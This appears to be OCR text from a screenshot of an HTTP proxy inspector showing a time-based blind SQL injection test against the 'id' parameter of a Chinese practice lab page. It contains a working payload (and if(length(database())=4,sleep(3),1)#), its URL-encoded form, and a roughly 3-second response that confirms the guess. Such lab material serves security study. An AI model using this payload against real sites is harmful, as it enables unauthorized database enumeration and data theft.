 Response
Pretty Raw Hex Render \n
时间盲注
什么都不返回，试试吧
ID 输个1试试? Search
select * from news where id=1 and
if(length(database())=4,sleep(3),1)#
Inspector
Back
Query parameter
Name
id
Value
1%20and%20if(length(database()
)%3d4%2csleep(3)%2c1)%23
Decoded from: URL encoding
1 and if(length(database())=4,
sleep(3),1)#
Cancel Apply changes
1,525 bytes | 3,094 millis